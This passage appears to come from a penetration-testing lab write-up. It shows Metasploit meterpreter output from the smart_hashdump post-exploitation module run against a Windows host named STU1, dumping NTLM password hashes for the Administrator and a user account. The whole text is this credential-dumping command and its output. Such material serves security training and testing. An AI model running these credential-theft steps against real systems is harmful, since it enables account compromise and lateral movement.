 meterpreter > run windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20191223002233_default_192.168.52.143_windows.hashes_452405.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
乌云安全